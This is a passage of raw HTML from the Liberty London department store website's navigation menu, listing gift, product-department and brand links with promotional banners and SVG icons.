                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
